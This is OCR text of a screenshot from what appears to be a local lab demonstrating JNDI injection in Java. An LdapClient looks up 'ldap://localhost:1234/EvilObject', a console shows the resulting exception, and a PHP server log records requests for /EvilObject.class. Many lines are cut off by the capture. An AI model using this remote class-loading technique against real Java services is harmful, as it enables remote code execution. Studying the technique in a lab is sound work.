 RMIServer.java LdapServer.java LdapClient.java JNDIClient.java
A-INF
est
.txt
MI_Client
pl
erver
ent
ient
erver
ver
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6
7 public class LdapClient {
8 public static void main(String[] args) throws Exception{
9 try {
10 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","false");
11 System.setProperty("com.sun.jndi.cosnaming.object.trustURLCodebase","fa
12 Context ctx = new InitialContext();
13 ctx.lookup( name: "ldap://localhost:1234/EvilObject");
14 String data = "This is LDAP Client.";
15 //System.out.println(serv.service(data));
16 }
17 catch (NamingException e) {
18 // TODO Auto-generated catch block
19 e.printStackTrace();
20 }
21 }
22 }
LdapClient › main()
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
er LdapClient
/Java/JavaVirtualMachines/jdk1.8.0_101.jdk/Contents/Home/bin/java ...
ming.NamingException: problem generating object using object factory [Root exception is java.lang.ClassCastException: EvilObject cannot be cast to javax.naming.spi.ObjectFact
om.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
om.sun.jndi.toolkit.ctx.ComponentContext.p_looku
om.sun.jndi.toolkit.ctx.PartialCompositeContext.
om.sun.jndi.toolkit.url.GenericURLContext.lookup
om.sun.jndi.url.ldap.ldapURLContext.lookup(ldapU
O 0: Messages Terminal
ms (片刻之前)
php -S 127.0.0.1:8000 (php)
Smi1e🍎 ~/Downloads/JNDI_test/JNDI php -S 127.0.0.1:8000
PHP 7.1.23 Development Server started at Tue Jul 23 16:28:17 2019
Listening on http://127.0.0.1:8000
Document root is /Users/smi1e/Downloads/JNDI_test/JNDI
Press Ctrl-C to quit.
[Tue Jul 23 16:28:19 2019] 127.0.0.1:54840 [200]: /EvilObject.class
[Tue Jul 23 16:29:12 2019] 127.0.0.1:54845 [200]: /EvilObject.class